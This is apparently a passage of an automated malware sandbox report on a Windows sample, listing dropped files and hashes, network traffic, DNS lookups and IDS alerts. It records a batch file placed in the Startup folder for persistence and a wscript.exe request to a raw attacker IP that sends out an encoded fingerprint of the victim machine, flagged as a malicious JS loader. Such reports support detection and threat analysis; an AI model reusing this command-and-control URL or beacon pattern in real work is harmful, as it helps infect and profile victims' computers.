





| 6424 | cmd.exe | C:\Users\admin\AppData\Roaming\admin.cmd | text | |
MD5:337065424ED27284C55B80741F912713 | SHA256:4EF6F5F73F87CD552BF0DCEB245365C44996F94EB72AEB2CCEFE440FE055043B | |||
| 5620 | Taskmgr.exe | C:\Users\admin\AppData\Local\D3DSCache\3534848bb9f4cb71\F4EB2D6C-ED2B-4BDD-AD9D-F913287E6768.lock | text | |
MD5:F49655F856ACB8884CC0ACE29216F511 | SHA256:7852FCE59C67DDF1D6B8B997EAA1ADFAC004A9F3A91C37295DE9223674011FBA | |||
| 7128 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 7128 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||


| 6540 | cmd.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\admin.cmd | text | |
MD5:902E6B671646EC2920C3FE6EE7367A52 | SHA256:DC191B242E2433CD523D9A9D5FAF201ED5286472FDE15EE943552A9551ECD8AE | |||
| 7128 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 7128 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:89DCE4F69C33006BC548B6242E4B8C86 | SHA256:504663F3CAD5608B53785A74CDB7C0586B6DA40541ABF2EB8502A1878971F33D | |||
| 7128 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\backup\admin.cmd@2025-07-02_091515 | text | |
MD5:FA1F726044EED39DEBEA9998AB700388 | SHA256:EF1FAC987A48A7C02176F7E1C2D0E5CBDA826C9558290BA153C90EA16D5D5A96 | |||
| 7128 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:A2ED875AA42589077C4D08F4F8912018 | SHA256:77B0174D655F327C1FC9520B4F8831ECD82E98351B26BB9C2EDD98FF0CD63A2D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
39
DNS requests
27
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2668 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4400 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4400 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 23.209.209.135:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
984 | wscript.exe | GET | 200 | 3.139.85.102:80 | http://3.139.85.102/19_jhsdie/sequaz.php?dados=NTg4MjliNjEwOTc3ZTA1Mjk4OWE2OTBlOGY0MGQzMGZ8TWljcm9zb2Z0IFdpbmRvd3MgMTAgUHJvICgxMC4wLjE5MDQ1IEJ1aWxkIDE5MDQ1KXxXaW5kb3dzIERlZmVuZGVyfGFkbWlufERFU0tUT1AtSkdMTEpMRA== | unknown | — | — | unknown |
984 | wscript.exe | GET | 302 | 3.139.85.102:80 | http://3.139.85.102/19_jhsdie/sequencias.php | unknown | — | — | unknown |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5944 | MoUsoCoreWorker.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2668 | svchost.exe | 20.190.159.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2668 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4400 | SIHClient.exe | 4.175.87.197:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
984 | wscript.exe | Misc activity | ET INFO Observed UA-CPU Header |
— | — | A Network Trojan was detected | ET MALWARE Suspected Malicious JS Loader Activity (GET) |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|